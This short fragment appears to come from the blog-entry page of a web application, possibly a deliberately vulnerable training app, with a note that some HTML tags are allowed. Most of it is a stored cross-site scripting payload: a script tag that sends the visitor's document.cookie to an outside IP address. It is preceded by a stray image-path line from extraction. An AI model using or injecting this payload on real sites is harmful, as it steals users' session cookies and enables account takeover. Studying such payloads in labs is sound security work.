 Add blog for anonymous
Note: <b>,<i> and <u> are now allowed in blog entries
<script> new Image().src="http://172.24.1.189/?
cookie="+encodeURI(document.cookie); </script>